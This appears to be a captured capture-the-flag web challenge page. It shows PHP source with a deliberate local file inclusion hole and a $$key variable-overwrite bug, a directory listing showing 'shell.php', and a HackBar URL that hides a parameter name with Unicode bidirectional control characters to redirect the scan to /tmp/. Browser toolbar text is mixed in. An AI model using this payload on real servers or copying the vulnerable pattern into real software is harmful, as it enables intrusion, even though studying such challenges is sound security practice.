 <?php
highlight_file(__FILE__);
$_=@$_GET['whoami'];//?whoami
$__="/var/www/html";
if($_ && @substr(file($_)[0],0,6) === '@<?php'){
include($_);
}
foreach ($_GET as $key => $value) {
$$key = $value;
}
var_dump(scandir($__)); array(9) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(15) "hsperfdata_root" [3]=> string(9) "phpDFgsfR" [4]=> string(9) "phpWWU9O0" [5]=> string(9) "phpc2TSQY" [6]=> string(9)
"phpk8dUI7" [7]=> string(9) "phpsxtpjV" [8]=> string(9) "shell.php" }
元素 HackBar HackBar 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder EditThisCookie 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://82.157.177.192:46728/?%E2%80%AEimaohw?%E2%81%A6%E2%81%A9%E2%81%A6whoami=1&__=/tmp/
Enable POST ADD HEADER